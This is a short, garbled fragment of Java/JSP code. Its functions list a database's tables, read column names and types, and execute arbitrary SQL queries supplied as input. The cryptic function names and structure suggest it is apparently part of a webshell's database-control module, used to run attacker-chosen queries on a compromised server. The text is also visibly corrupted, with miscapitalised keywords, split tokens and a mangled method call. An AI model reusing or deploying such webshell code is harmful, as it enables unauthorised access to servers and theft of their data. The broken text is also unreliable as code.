
While (r. next () {sb. append (r. getString
("TABLE_NAME") + "\ t");} r. close (); c. close ();}
Void PP (String s, StringBuffer sb) throws Exception
{String [] x = s. trim (). split ("\ r \ n"); Connection c = GC
(s );
Statement m = c. createStatement (1005, 1007);
ResultSet r1_m.exe cuteQuery ("select * from" + x [3]);
ResultSetMetaData d = r. getMetaData ();
For (int I = 1; I <= d. getColumnCount (); I ++) {sb.
append (d. getColumnName (I) + "(" + d.
getColumnTypeName (I) + ") \ t");} r. close (); m. close
(); c. close ();}
Void QQ (String cs, String s, String q, StringBuffer sb)
throws Exception {int I; Connection c = GC (s);
Statement m = c. createStatement (1005, 1008 );
Try {ResultSet r=m.exe cuteQuery (q);